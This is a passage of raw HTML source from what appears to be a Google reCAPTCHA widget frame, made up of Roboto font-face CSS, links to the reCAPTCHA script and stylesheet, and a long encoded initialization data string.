U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6tdE4RIadpip48hbxDuhfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6tdE4RIadpip48hbxDuhfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6tdE4RIadpip48hbxDuhfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1Z8O5w4EMGMKwNiB6w44GasOJAAgJw4YHw7hjwqFlczJmOAbDqcOzTBzChSgGw7nDhcKew6/Dq07Dil3CmcK3w6A0w53DjGF6HMOvw4oaw4bCmzTDqgTDhsORw7rCmRvCsMONwoPDrVPDicO5wr/[base64]/wojDjmcrM0XDhF7DiMKlw4XDpjwow7vChsOUBcO0MEsbw5DCkG0/wrByQMO6wr7CsH3CmMKQwoNPEcOcw5HCliLDvTLDiMKgKTRpwpc5K2dOVsKAwr0PDT7CkMOvwq4mw4DDvMK8Kh8JwqZ/wovDnMKSbgJgTMKXMHVOwrgfwozDo00rJsKaw74YLFVBCERoIksaw7shbcOkC8OqTSXCmMOIeHjDv0LCrcKqT8OOJ0MxeMOsw798fsOFRhPDncOVH8KHw4NewrYJGnfDisOmUsKyR07Cp8Kvw7E4w5MEw73CiMO/[base64]/V8KoLm9+dA5sd2vCqsORw6rCrXNfwr5+woXDnMOlbMKxwq/[base64]/CucOJw5oFwp1GwqDDkcKUwpV+wo1cwp7CtMOuFcOOXMKHUn4CL8OJw7HCkcO9DsK2w43CtH3Dg8KvYDjCh8OkFzdUwqp+WcO1W8ONJMOiDsKjwpLDgRYSwoBPw54/wpNsw5vCj8KEwr/Dg0TCjWjDjXl4VcOZWsOuwr9Vwo3DrCLDgsOLaMORw4hfZxw7w4low60vZ8Ksw6krFioYw5XDh1g4WsOCUEvCoRZUw7QMQh/Dt8OnAMOjw5PCpUQpw4nCtcKQfyfDglJmwqc/WMKwcMOycyBHJMKyw7XDk8OcJDI+ZyYawpLCpSzCg3TDi8OeXR0fLcKnM8ORwpJlAsOkw53CiDbDkADCry/CmWJ1wrNRQUNZw6PCssOvQibDg8K1w4DCs0hXwog6w6fDggnCr8KoJMKHwqbCgsOdwoPCoj/Dm8K0wqZFXQ3Dl8Kdwq3CizpRw50ULAXDgnp1asORwpHDiGdYwrlHI2zCpMKQd18jSEQtwovCn8OWeFrDvwE5wrc8w5nDjMOEZcKqIsKAw4d6w7tJEcKbwprCrMKCZ1zClV/DiRkwwrTCtTpSRsOib3kIMk1TwqDCsMKlPk9dWRPCscKGwo9XwovCpcOiYsO1Y8Krw4TDkDZGLXzDqiYRwrkAw53DkcObAjt/w7bCu2F3w7rCgcK9CcOnUcKvVEBRwq/DihLCsVfCullWZ8Ktwqp4KCtRwr1xZTTCglwIaMKpwqHCrhJDw6DDgwrCjcOUw6/Dpg7DvMK0HMKuw7XCuSXDg8OXwpfCsWfCvCBtwpcxwp8NZFTCucOcw6zDtMO2YMOHEDbCt8OZZjwEwoQBXQbCjw/ChncuEsO8NgDDrVrDo8KEwpDDhcKRWVIVworDncKaw58/w4A7w5/DujbCk8KGw7JLw6BPw41GwrVeMMKRF2LDhcOQwofDkMO9EMKCw5XDimkhUsOoX2DDiUdKYcKBHsOhw7ByTlJ+wq0PwqjCusOIYlvDmMKyOMOYAsOuw6fCrwdZYsKYwphGO3XChxnCrBzDosKzwr14PHnCgMKYwrrDmAxvV8O4w4/DvMKwakvDu8Ojwp41Pm9Tw5g6w4TDr8OrG8ORw7zCkcKNw50ww49pwpAmw7HDqsKLZsO1anfCtcKiaFsLC1zChiZ3XS/[base64]/[base64]/Cg8KPUsOfGm1SHjXDsV16wpPDl3tzJ8KFw4JLwrBSw58cwpZcZEY8XsOzUsO3wpsjwo53wqnDsMO5I8KCwrpHJAlQcMKqwotGIjASQRgBwrLDicKNEMK3ZcOEHi/[base64]/fHVLw4fDvX7DtkrDlT3CmMKIPyZEOcONVsOjwptaw6DCoCvCucOYw4jCusOpw782XEFCSsOpVhXCk8OhcSkmw6FHworDq8OcwqPCj8OYwpzCohp6w7DCj8K/wrl0woTDqAtdwpbDoMO0w65RwpYQFsKOQ8OJw6vDrXZ7RCYjwpPDncKiwoLCslPDslzDuCvCrVrCiwvCnXYHwrouZT7Cr8K1w7PChMK/wrtUHjPClcKFw7DDoQNzCMKTw4/[base64]/DjsKQw49iLsOyUhcxQsKwOcKqFsKpd2p6AcKQwrx6D17CrMKkWcO4w79fwqo1Tykgw6RVwr7CiMKlU8OSwoANw4jDs8K4wpbDtkYnQMKDwqjDvHTDq8Osw7Eqwq98wr/CuMOTwqzCszVjw697wpB+w6rCuDrDvUNCAlUHDMONwo0MRcO9w5TDkj7DnMOAw4wUUcOqRy7CscKGJ2EXcCt0woZfwppYdknDosOsWRfDicKHanoVwpNwJcKKwrnCuzbCvAjCtW/DtcODwqLDvcOkT8OAQWLDsXBWw65lUcOXw6Maw4cLBcOiBgPDs8KKesKMw7zDvsKmYEAbVMK8wqTDmU9hwonCi0nCscO8I8OsOQzDhhDDniLCtsK9N3zDr1MzwqVVOm5WDsOxw6NnI8Kkw57CsHTCqGDDsMKqwqDDvzRpw4zDmAJlLsOMwrHDrhHCpiJ/w6vCrF82wpLCpsKMZcOKVcKqw53DkFV5b3XCuHZZwppzVCvCpDgVwoPCiMK8Ykcuwrp/[base64]/wqzCpBDDosKhVhd+wqvCnnjDkMOVwqDDqwHCnkcNUUnCmyRvU8Kfwq/[base64]/ChsOSMmfDvAgpICbCthE0w6/Dn8OxUT3DriA6w7vCgsKawqnCr8OrfzhgXhMwIcKvwrlhG8KuESBdw7M+w5jCqSrDg8OIw5E9X35hwrpiw5Zvwr7DhxjCncORw4oTwr0nw5DDh0xtZzfDhz/[base64]/w5jCgW0TBQLDvyc0BsKoJHFVeAgAPXEeCTbDoEzDhETDkwcKwpINw4ZNacKSEFoLIsKcw4zCq8O2worDr3V4w64AUcK/[base64]/wpfDhyDChcOHw43Di8KxwpIxw7/Co1fDtsKCF8KlwpTCsMOKwobCjmPCrBlBTUjCuw0Ew7Uww53CnjTDjsKTw7/Djh9cGcKvw4jDu8KBIMOlwoMywojDrsOFwq/Cl8KGwqnDj8KdEQd/GiUjw5kyLsOaIsONaAZBA2B4w7nDisOWwo9+wrbDkzoMwplFwpXCvSjCji5jwojDpTPCgcK9UhVcfRHCgsKzb8Kmw7Q7dsK/w7DCkjDCm8KLG8OcEhnDhBUIwrfCmibCjxpxd8Kaw6vDvXTCncOyJcOZbEwWAsONwqIXWR/CnwTDtHIxNMOcG8K6wpbDrhLDlsOPW2HDtCjChFoBecKPwrfDhCTChTDCpFjDiEPDtE7CrBZCDiPCjcKJJ8Oswp7ClMO6FChGw7XDhMOgwq0WVRo9EcKNwrtGdMO/w6lGw7fCs8OjPUIEw7/Clj8CwqLDtxtWwpEnw4tbKVHCrcOBw6TChcKvUQnCigHCp8KPGcK2wptDdUXDjnfDgWoDdcOVw4NubMKpKg7CgnLCrQNpw55OKR/DpMKjwrUowofCmkfDsklaLh9ScMO0RwwOw7N5E8O/w49uwrNMVAkPwp0Ow6LDrcKYN8OHw4jChy/DhGsdRnHDiMKvMi0Zw5XCqGTDksKMwptSZj/DmsOrNWDCssKmC3Uke8K0csO8w45lRVzDrMO7w7HDuHXCtMOeSMK9QcKZUMO+ZikBBMKrwpnDvxEHwrMJVXTDoEnDqCDCrsKpKihNwp7DgMOOwoPDvcOtw6ALw68+w48Pwqd2wrgfw5rDi8KLwqs5woBLYzbCjcKowoFFw7FXw5UbD8OISsKXw57CuMO3wrU2Il/DhsOww7/ChyTDjMKlw5rCm8KUwoYsTMOuGsKBRcOCccKcwoYYaMOuVQR7w5nDgDcWw4dCw47DpCXDl8OHf8O/[base64]/RzrDs8KlwrN/wokfIsKqwq4xCEdGBlnDoRtbwp/CnsOPw7PCmzpXw5QDMybCj8KkeAVawr/DscOcdWISA0DCrMKbw7wKw6fCqcK/GiBGw4V6bMKwT8KcUVnDohBJwqtFw5jDpcOjCsOQbEQKwqzCqjpdw5XDucKnwqHCimZ2egXCpcK+wpVFD3NQAsKPEiF+w4ZywqECXUzDgcOmAsO8wpVOw6tCwoo4w5dLwokQw6rCuAvCgWYhQsOzCwYUVsONMsOTNg/CjTsULmxAAgUxAcKrwpJqw5khwp/DmMOaJsKlJsO6w4PChsOEV2/DjsKZw7zDvAAhw5xNw6/Cs8KnGsKFJsOhHABJwoBob8OHEVwZwq7Dlw/DtEdEwrdgLWPDl8KYO1hcDgXDl8KMwpcNCcKkw6nCt8Ouw4TDsz0EZWDCnMKAwq/[base64]/PyjDrwDDlWZgw4TDgRMBWcOKwqtkw45hI8Ktw5nCv8OKDcKYwrDDsjPClSHCnTTDk8KuBz0GwoUvXlouwoPDu1I9IgbCgcKvCsKNHWHCrMOab8OVY8K8UXHDpDXCmsORTHkOXMO8Q8Kewp/DsUzDoU0SwqzDrMO/[base64]/DncKVw4AndFvDhMKcwowCw4c2wo7Cs8OFw6bDnEQUUABbwq9AN1MXYgHDncOvwqt4Q0RyXWx8woHCjhHCtGrDgB/DuyfDpcKxUz8Vw6DDjDhxw6HCu8OHFjXDq8OFVMKJwoJkasO2wrdpEDLCs0DCjFzCl0xBwqIiw7EbYMK+w7w8wp5DJBRWw7LCrj3DqXMKw4k8VDTCncKRSgolwoMrEcO2SMO4w4fDmcKdfF9EwqgZwq8ECMOCw4ENIcOiw5x/UMOSwot5RMKVwqA9LsOxOsOJP8O6JcO5LsKxND/Cl8Khw4F9wr/Dpx7Cu2vCm8Kuwq1MYAcJcQTCuMOwwpvCiwnDk8KxP8K7MQMqfMKowqVSJcO/w4gmQcOIwppaTMOpN8OwwpcmLcKNN8OHwrzCg0Bxw5caSFHDuUvCpsK6wr/DlUs0Ai/DncOWwoMiw4PCrcOXw6/CukjCuQ8vOEk4HcOuwrh3bMOZw6TDlcKOZMKETsKEwqR/[base64]/Cn8OlwoHDsRd0w7vChcO9YAJhwrIRw5QCAjTDgV9VYcKBwrhkwqLDrhVxwotZUsOndcKGwo7CpMK0wqfCslUnwqlRw7jCrMKrwoDDoj/Dq8OoEMKtwqXCrzZ8CEw4GBLCh8Kwwqcxw4NbwqQ0DsKfLsKOwrnDoS3Cux8Vw653D3vDu8KgwqhDUGpVI8OPwrcNesO/[base64]/[base64]/woHDk8KJwogcw4zCjMKSw6XCt3M8wpN3OVbDoMKZw5LCqcKvdA4ONiAdwoR5bsKWwr1ZGsOMwrjDjcOdwr/DoMKPw6tIwrTDlsOAw71Jwpdnwo/CqyAxU8K7J2s3wpbDuMOpw61CwptXwqfDqy5eUsKoTMOdNEp+DGlUen0gfT3CrBjDnifCoMKTwpsCwpzDk8OfAG0eayJuwo9VDMO+wrXDjMOQw6N5YcKkwqcgPMOowoUdfsOxGTfCtMKvVmPCvMOtGxw/[base64]/D8OURHjDqMK+JzTDq8OUwo/DtsKFa8K2w7LClHzCtMOJfsKbwpcVBRvDt8OGGMOJwohFwp5Ew7A0F8KuZ2Frw4kuw6seMMKdw7vDlmQqcsO1WAZewoHCq8Oqwr0Fw54Vw4kfwpLDl8KGYcO/[base64]/Cp30tw6ltJCzDpMK6wrfCoMO+w6bDvMOlccOXw5TClcK/QsOXw6fCt8KDwr3Dp3UXPsOdwo3DtMOOwoMEMjsKKsOqwp7DjR57wrdMw7rDiRZKwoHDkz/[base64]/Cl8K5w7Egw7rDksOYwqFmw5vCtBc2w4EiEcKlJcO4T8Kkwr7Ck8KFBjjDj1sxwrYHwrlSwr4Tw5sZE8Otw5PDjBwhFcOxJUDDqsKSBC3DsGNMIFfCoC3Cnx3DlcOEwrhgwqZ8BgvDkhVMwrvCnMK+w4B3asKaMh7CvBvDucOiwoUwbsOIwqZeSMOpwo/CuMO/[base64]/[base64]/Cp8Kfc8OswrJlV8KJdsOPw49TwpbDlsK/wqrDh0PDoz3DgRLDgTfCt8ONenLDkcOhwoZ3YQ3CmzrDnEzCkBXDjR5ewr/CiMKUDGUyw5UNw67DicO8wrU4PMKiVcKew48Ywod+bsK5w6PCiMOvw59DJ8OYQBLDpm/DjcKeeX/CnC5NWMO+wqk5w77DmcKiASvCpgMlF8KIKcKaKAY9w7UiHcOUMsOJR8ORw78twp9qTMOLwpBaFAhtw5Bsf8KrwoJtw5Juw6LCiUlUDcOswq0/w4k5w43CgcObwqnCmsObQ8KYfBsQw4tBUMOhw7LChyXDk8KKwp7CgMOgFhLDhxrCgcKeRMOBBlsyAXk9woDDq8Osw7sJwq9lwqhLw5ExIV1ZEV8Pwq7DuDFBJ8OywpnCqMKnJH/Dp8KqCRYrwqd0EcOWwpjDrcO5w6NIMWAfwoguQ8KcJQ7DqMKpwqUQw5bDtcOPC8KlHsO4dcO8EMK3wrjDk8OEwqXDpA/CncOJd8OlwpMMJFnDni7CjsO+w6rCjMODw77CoX/[base64]/Dm2d9cMKeZBZzwrbCljbCvMOVXcOYX8Klw7/CrsOVbsKlwrrCn8OywrFeUHUnwrvDjMKrw4ZCQMOiV8K2w4pfWMOsw6JMw47CpMKzWMO9w5zCs8OhMk/CnyTDpMKPw6jDrsO1a0p1CcOXQsOFwrslwooOFG0nThJDwq3CsXnCkMKLWAnDonvClBQyYD/DlH4fGcK6W8OBEk3Dq1XCrsKmw6FTwoUhPEDCgMKPw4I/AlrCoFHDk3x8K8Oow4DDpwxnw5/[base64]/[base64]/[base64]/[base64]/CisKacTBWDyLDtcOrwq5Jw7zDpsONw6vCj8Oxwo/DtSHCqxorGSIWw6nCrcOCVijChcK0w5BGw4fDhMOZwq7Ch8Ovw7HCtsOzwoDCjcK0PMO8R8K0wpTCjVl7w6PCmCUVf8OSCyY7E8O/w5p/wpdLw5DDp8O5KkhSwrQrOcOXwogBwqfCs1fDnmfDtHVjwo/Cimtfw798DUnCm3PDs8OcFcOlSW1yecK5OMKuHXvDuU3CpMKJYh/DksOFwqjCgAIJXMK+aMOsw7ZxcsOUw7DCijYxw4HDhcOeFRXDiDjCmsKlw4rDljPDqEotVsKUPRnDjHvCh8Oiw5ocP8KVbAE+esKlw7HCkiPDmMKHQsO0w7nDsMOFwqsUWT/[base64]/DtibDlH8cEcOmc8O0wqXClMOow4/[base64]/DkX7DgcKmw5TCucOswp1uCsOkR8OaPiVWFHodS8KVw5N6w5pSwoUJw4QTw4l8w64FwqzDlcO7AXFYw4NdYgbDmMKvGMKJw4TCjMK/[base64]/DgMOCK8Ktwr4HdcKFEsOcXMKQdn5HEMKPBw91NjrCqibDvQxOLMO9w5nDtcOxw6gbFnLDjWwpwq7DnDHCtF9UwoPDucKECmXCmUPCqMKhHmzDl2rChcOuNMOhRsK+w4zDv8K/wpsrw7/CtsOwbgLCmRjCgCPCuRxkwp/DtBYKUlwRHsKLScOnw5zDmsKiP8Oawp0+J8Oow7vDvMKJw47DusKYwrjCr3vCrA7CqUVDLUrDkxfCoxfCrsOZf8KzW2oqN1fCtMOgL3/DjsODw6DCg8OZEGFow73Ds1PDpsKiw7M6w4MwKsOMMcK2asOpGnbDjR7CnsOOYh1nw7lNw7gowpPCuQgJSk5qBcODw4hcQgHCpMKCHsKWKMKLw4pJwrfCqgjCg0nClAXDv8KIJcK2FHVgRhdHfsKEM8O9EcOfKmkdwpDClX/[base64]/DhlrDg3kHHRcbQcKZwo06X8OCw5/DsDYjN8OIwoTCjcKjXMORAMOSwo1FccKwOhcrFMONw7vCnMKpwrBkw5UiSnDCogXDl8KOw6nCssO1BjdAVW4rEk3DpGnCgi7DkhV/wpHCiGLCowXCsMKewpkywoYEL01oEsOzw63DozsPwofCogFMwp7CuExDw7kOw4Z9w5UPwqPDoMOnEcOhwo94ZGx9w6PCm2XCh8KbH3pPwqfCkTgaRMKrCiUgGi5bHsOkwrLDrsKqQMKCw5/DrQPDgx7CinM1w53CmzLDjT/DicOUYhwDwojDvwbDuXLCssKgYSEsPMKXwq5IMTfDjsKtwpLCp8KKacONwrgIe0cQFS3CugzCvcOkN8K/NWbCrkpkdMKLwrxyw645wobCpcOywovCosKTBMOWRirDpcOYwrHCqUQjwpstT8KOw5J8A8KmOVjDnGzCkBABNcOmf1bDpMKQwpTDvBfDt3/DuMK0Z3NXw4jCognCrWXCgD1dLcKMY8OUKUfDuMKGwp/DgcKlYD/[base64]/[base64]/[base64]/Fnpbw5RQB07DtcKMe8KbwrDDvhDCtcKIwoXCi8Kjwp/[base64]/CimALVsOgwpDDvMKDw7oXPlV/MkPCkMKuw40UeMOdM33DpsK/[base64]/ChXsNNzEmPkogw4bDuEVYKSgJfcO5w4x/[base64]/DrFlGw4XDj3sZw7pLw4zDvhzClDErw4bCvmt1NlpwYEDDqjE+CMOOS17Cu8OOHMOUwoFiHcOuwqjCjsKHwrfCgVHCiCs9ODJJMk0xwrvDkSN/C1PCkV4Hwp7CisOZw4BSP8OZwofDqmYnLsKyPgPDj3DCuWxuwpHDnsKPbg8Dw7nClAPCtsOiYMKZw4odw6ZBw54ODMOaI8KJwonDqsK4CAZPw7rDusKaw5AyfcK+w53CvQPDncOWw4Ucw5fDvsOOwofCocOmw6/Ds8Ksw4Vxw7DDrsKlQDo5acKWwrvDhMKow7kxIGo/wqUlW3nCpHPDgcKJw5fDt8KrcMKrUQXDiV8rwpgDw5BFwqPCoxrDrMOzTw7DvAbDgsKdwr/DqDbDg13CtMOcwqNHcizDsHEUwphcw6tmw71tN8KXIQ1Rw6PCrMK4w7zClQDCiAfCskHCtXnDvzRgQMKMIXxOK8KswobDlyEdw5zCp1jDhcOZdcKeEULCisK+w4jChn/DjyUhw5fCpj4PVWpGwq9NCsKtGcKhwrTCl2HChmzCusKSTsKZJAVPfQcJw6DDuMK6w4bCuRMbehrDphcJEMKDWgZ7OzfDkkDCjQ5cwqYywqh/fsO3wpZpw5NGwpVtasKDdUA3FCXDo0rDqBsAWQYXBgfDucKWw6svw4LDq8OVw5s0wo/CmMKKFCM8wqLCtijCuGt0V8ObeMKFwrTClMKJwovCsMKjDlTDnsO5PFLDthUBbjN3wrh+w5Abw6fCo8KKwqrCvMKDwqUfWy7DkVwLw4nChsKhbh9Cw4lGw7Fzw4bCj8OMw4jCqMO3Jx4NwrAJwolpSyvCh8KLw4Ylw7tmwpxFRT7DrsOwBHEoBB/CscKaDsOMwr/DgMOzXMKTw6AAHMKCwowSwpnCr8KWWk1Dwrtpw7FFwrgyw4PDlsKcFcKawr1ndyTCvmxBw6Azczsqw60tw7fDhMK9wrrCi8K4w4cRwoJzKETDqsKiwq/DtkrCtsOWQMKrw53CvcKHVsK7FMOHFgjDt8KwR1bDtcKrHsO5c2XCpcOYZ8OZw5p3AcKYw6fChVhZwpAKShscwrrDrkPDn8OlwrfDg8OLPzprw6bDuMOYwpDDplHCtDJGwpt9VMO8RsOVw5TCocKcw6XDlQfCpsOuK8OgPMKJwrrDhWp/dGBbaMKNfsKqKMKDwoDCiMO9w6EBw6Zuw4PCsE0Aw4jDk3/[base64]/Dq8KvHAsRYsKOA3Vww6pgYsKOXAjCicKowozDiUA3SMK+AB4two1Iw7fDlcOfV8K+cMOqwrtSw5bDocOGw4DDv1JGGcOmwoYZwo/CtWB3w7DDqwDDqcKnwownw4zDgg3Dv2Z4wpxCE8KPw5rDlBDCjsKkwp7CqsO8w7E8VsKcw5YfSMKIfsK1FcK6wq/[base64]/CvHEQXcOzwobDu0lvPmBwBhvCiXLCqzsfwpNBbnXCt2XDvmgBZ8OHw7vChEfDosOseS5ew4VvXXFkw6fCiMO7w6Akwo0Pw7JBwqPCrw4Tdw/DkmU5c8KxL8KiwrXDqBHDgDzCrRl8W8Kkw7kqEx/CosKHw4DCg3fDisOywpLCim9LLB7CggLCgcKhwpB0w6/CiyxfwozDkhYvw5rDrxdsP8OKGMKWIMKuwrptw5vDhsKNGljDgTjDgxDCrh/DtQbDozvCvS/Ct8O2B8K2AMOHB8KuRQXCjGN6w63Cr2oeZWYbMyrDtU/CkEPCscKhQm98wppNw6lVw7PDncKGX388wq/[base64]/fmDClFHCqMO4w7nDqcOoQcKgw7XDs8KWw6F5LMOkL8Ovw7AQwp9ww5UEwo1wwpLCssOKw57DiU5RR8KoPMO/w6NOwpDCgMKEw40HdAFRw4TDgH5pDgTCmzg3HMKwwrgPwp3CvklXwofDjnbDp8OKwrLCvMOrw4vCtsOowq9CWsO8fybCq8ONE8KkdcKZw6Emw4/Dg0ArwqnDjX0tw6rDokhRZibDl0/ClcKvwqzCtcO2w5pbSC5RwrLCh8KeeMKzw7oAwqTClsOPw5/Ds8KVGsOTw4zCskENw7kGZg0fw7gCaMONUxZ1w70Two3CqGcZw5TCv8KWFQ0BWiPDtCzCjsOfw7XCjcK1wqRpO0xRwqzDlXjCscKYVHRnwq7ClMKzwqAnGnItw4/[base64]/[base64]/[base64]/[base64]/wosqEQ0iQV4jwojDtFDDpmJZFcKkN0LDi8KJF0DChcKQDMOEw6ZTE0fCvjRzWx/Dh0hIwrBvwr/[base64]/Dl8Opw5fDoEYzwojDqMO9KmNOwqnCo8KadsK0wqlTZ0Zxw7cUwpLDrXYawq3CjAh1WiTCqCXCnzXCnMK7CsOLw4RrXTjDlgbDsjDClkDDlmU5wqZpwqhKw5LClj/[base64]/[base64]/wpXDt3pocsOTTyzDl3xkw7zChsK8VgXDqVZqw4/[base64]/CrQUrw4tqS2JNCThZwrHDhMOEw6HCl8KUw6XDq2LClFoWCMO5wpk2QMKQMlnCoERvwp/[base64]/Dl8O0fSzDuADDu8K7wpkDVycCw6kxwrlrw7/ClWPDsC50AsOQaiZ1wqvCgRPCkcOpKMO5A8O2AMOiw57CicKRw5xeHyppw57DrsOtw4vDtMKlw6sNZcKRTMOGw4d4wobDmXzCscKEwp7Dml/Dtg1UPRPDvMKBw6ASw4TDrWTCkMOKecONTsKbw73DrsO5w4Uhwp3CuBbDqMK7w6LCiGnCpMO8DsOMSsOoSjDCjsKEcMKuMDF0wodwwqbDhWnCl8KFw7ZSwqFVemtXwrzDl8Oyw57CjcOvwoPDssOYw44/[base64]/Cm2ckHcOswrg6w4nDhQE9w7DCnCtxa8OoWsKQGMODVMOsdQTDjhJYwpPCtznDnwxrQcOMw40ZwqrCvsOXHcOaWCDDj8OJM8O4D8KjwqbDmMKVaE1fXcOVwpDCn1TCpSEUwpgBE8KcwpjCqcOrBQMAcsOCw5/DsHAKccKvw6bCrGzDlsOmw4xdJGJjwpPDnmrCuMOJw4t7w5bDv8KAw4rDhWQMInPChMKVdcKmw4PCocO8wpYmw7fDtsKVbmfCg8KeZB7CicOOdy/CrF3DncOYYz3CvjnDgsK9w757IMOJGsKAKsO0EBrDvsKKaMOrH8KvbcOiwrbDh8KJCBdtw6vClMOGTW7CqcOaPcKKD8Oyw7JOwphlNcKiw57DsMOwTMOeMQjCumbClsOsw6gIwqB6w7FZw5zCkHTDsm/[base64]/[base64]/fMOBw4Rzwp3Ci8O7wqfDmkHDtcOocMKrw7PCl8KeVMO/w7XCnjLDqcKVNWPDv1Y4VsOFwoXCm8OwJTJ7w4ROw7QfJkZ8HsOlwrXCv8KHwozCvQjCv8KEwooWGgDCocKzbMKjwoHCsgQawqDCicKuwoIqAMOZwodKacKjMCnCocK4OS/DqXXCvnDDujPDjMOLw6sYwqjDqlBmKTRdw7zDqEzClBxRIEY4JsKWUcK0QWXDmcOnHloVYRXCg0LCksOdw4Yrwo7Dv8KQwpkgw6UOw4rCkFPDsMKjQXjCkF/[base64]/ClMK3NQXClCVIbsKoRAbDhEQ0BlZ/DcOLIlkbQ1PDsWXDgGXDm8K1w5DDmcO5YMOAGVPDgcKhewx8R8Kcw5pRNx/Du1RhE8Kaw5/[base64]/Ct8OMw5Qjw7dWwq0bKCPDi1zCnsKTAm1Bw6fCohzCs8KEw5Y7PsOLw6zCkVMxdMK2CnvCj8OvasO+w7sUw7lYw6Utw79ZYsOlUXwkwrlRw5LCr8OuRG9uw77CvmxHEcKRw4bDmMO3w58+d0HCvMOxecOcFT/DsAbDlUTCucK9EzbDmTbColHDn8KTwonClkgaDWxgXi0fScK+ZsK0w5zCtWjDnA8lw5bCk21sb1bDhVvDqMKCwq7ChlNDT8OlwpxSw6ApwqnDnMKKw51LS8OMCSxnwpA7woPDkcKvIh1xBDw2wphBw7wdw5vCp3DCgcONw5MVPcODwo/Cq3PDj0jDksKuHRDCsQU8DWzDn8KZWyYgaTbDtMOjT1NHaMO+w55nOcOfw5LCpBPDlA9Qw6t7G2Fvw5A7e0XDoXTClALDp8OHw4jCvywRC0PCszobw5jCncOYQUJNBmDDlw0VUsKPwo/CiW7Dsg/[base64]/Cj8K/e8K+w6l2w7vCpERLMsOMw4bDomnDgBrDu8KEw45MwqwxJFFaw77DusK6w7/Cig96w4vDhcOPwqlYVUhlwrbCvwTCvj9Jw67Dmh7Dr25ew5DDmjrCgn0Rw6fCsj/DgcOQKMO3VMKawrLDtF3CmMORKMOYel5VwrjDn03CgcKywpbDssKaJ8Ovw5/DuCpMR8OAw57CvsK3DsO1w5jCsMOtJ8Kiwo8gw7JdZBoJfcOqRcKpwrVew5gYwpFjSHARJ2HDgh3DusKrwowuw6gMwpvDilR3GVjCh3Y+OcOuN1d5VMK1C8KvwqfChsOIw6jDmkt2W8OdwpHCscOVTCHCnBUDwq3DqMOQKcKoIEU5w5/DvhA9XHQEw5w0w58mHsOcEcKmBCXDnsKsR3rDrcO5M2/[base64]/w4/[base64]/DgFYXwonDhXEQY3QfMMO1eS5Xw4nCrHjCgcK5dsK3w4TCjGdRw7hEe3YNSyLCpMOkw5JbwrPCkcOjOVFAU8KCaCLCjm3DtcKrXEFIDmLCgcKqFg91YQhRw7MAw5vCiTvDisODMMO/[base64]/[base64]/DrmIVw4xRARfCncOuBGTDk8K+OHzCisKuwoFEUVpbTyp4BR/DnMK3w7vCoHjDr8OnWMKYw78xw4JsDsOXwoB3w43CqMKkI8Oyw7FBw6kRUsK3P8OTw64IA8KHOcOTwrlbw7cLcjd+dGIKUcKQwqzDuy7DunwbA0fDncKcwojDpsO2wrXDgcKuPCFjw61iHcOCIkPDhcK5w6tXw4bCn8OJC8OTw4vCiHICw7/Ci8Ohw7x7CBpuwpbDj8OgY0JNR3bClsOiwrzDjhpdd8KtwpfDhcO1wqrCt